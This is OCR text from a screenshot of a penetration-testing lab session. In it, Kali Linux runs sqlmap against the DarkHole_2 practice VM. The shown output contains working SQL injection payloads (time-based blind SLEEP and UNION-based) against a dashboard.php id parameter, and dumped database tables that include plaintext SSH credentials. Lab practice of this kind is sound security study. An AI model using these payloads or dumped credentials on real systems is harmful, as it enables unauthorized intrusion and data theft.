 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
Kioptrix Level 1
Ubuntu-Desktop
CentOS 7 64-bit
DarkHole_1
DarkHole_2
Shared VMs (Deprecated)
Home Kali-Linux-2020.4-vmwar... DarkHole_2
Burp Suite Community E... Mozilla Firefox Mozilla Firefox Profiler Name || DarkHo... kali@kali: ~/Desktop/git... 11:03 AM 60%
Mozilla Firefox
192.
Profiler Name || DarkHole
Not secure 192.168.163.136/dashboard.php?id=1
0000
aa2a
a4d9
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
kali@kali: ~/Desktop/git-dumper/website
File Actions Edit View Help
kali@kali: ~/Desktop jehad@darkhole: ~ kali@kali: ~/Desktop kali@kali: ~/...umper/website
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9063 FROM (SELECT(SLEEP(5)))lsHk) AND 'laOe'='laOe
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-2124' UNION ALL SELECT NULL,NULL,CONCAT(0×717a766b71,0×596e7471494b6f524e644c5279454b484a435846496c664c4c7a7269797273486e4156774e714a62,0×717a6b7871),N
ULL,NULL,NULL-- -
---
[11:03:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[11:03:13] [INFO] fetching tables for database: 'darkhole_2'
[11:03:13] [INFO] fetching columns for table 'users' in database 'darkhole_2'
[11:03:13] [INFO] fetching entries for table 'users' in database 'darkhole_2'
Database: darkhole_2
Table: users
[1 entry]
| id | email | address | password | username | contact_number |
| 1 | lush@admin.com | Street, Pincode, Province/State, Country | 321 | Jehad Alqurashiasddasdasdas | 1 |
[11:03:13] [INFO] table 'darkhole_2.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.163.136/dump/darkhole_2/users.csv'
[11:03:13] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[11:03:13] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
| id | pass | user |
| 1 | fool | jehad |
[11:03:13] [INFO] table 'darkhole_2.ssh' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.163.136/dump/darkhole_2/ssh.csv'
[11:03:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.163.136'
[*] ending @ 11:03:13 /2022-06-16/
(kali㉿kali)-[~/Desktop/git-dumper/website]
$
Full name Jehad Alqurashiasdda
Email lush@admin.com
Contact number 1
Address Street, Pincode, Provin
SUBMIT
INSPECTOR
To direct input to this VM, click inside or press Ctrl+G.